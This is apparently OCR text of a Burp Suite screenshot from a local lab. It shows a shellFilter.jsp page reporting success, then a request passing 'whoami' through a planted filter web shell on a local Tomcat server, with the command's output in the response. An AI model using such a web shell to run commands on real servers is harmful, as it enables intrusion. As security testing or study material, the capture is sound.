 127.0.0.1:8088/shellFilter.jsp
火狐官方站点 新手上路 常用网址 JD 京东商城 1.html 移动设备
success !
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE FastJsonScan ShiroScan AES Killer
7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24
25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 ×
Go Cancel < > Target: http://127.0.0.1:8088
Request
Raw Params Headers Hex
GET /?taskdilng=whoami HTTP/1.1
Host: 127.0.0.1:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=8D4877D24D04652CC9B36EF47AE14AAF
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Date: Thu, 23 Sep 2021 03:06:03 GMT
Connection: close
Content-Length: 11427
res: laptop-8pia36m7\novysodope
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>Apache Tomcat/8.5.49</title>
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="tomcat.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="wrapper">
<div id="navigation" class="curved container">
<span id="nav-home"><a href="https://tomcat.apache.org/">Home</a></span>
<span id="nav-hosts"><a href="/docs/">Documentation</a></span>
<span id="nav-config"><a href="/docs/config/">Configuration</a></span>
<span id="nav-examples"><a href="/examples/">Examples</a></span>
<span id="nav-wiki"><a href="https://wiki.apache.org/tomcat/FrontPage">Wiki</a></span>
<span id="nav-lists"><a href="https://tomcat.apache.org/lists.html">Mailing Lists</a></span>
<span id="nav-help"><a href="https://tomcat.apache.org/findhelp.html">Find Help</a></span>
<br class="separator" />
</div>
<div id="asf-box">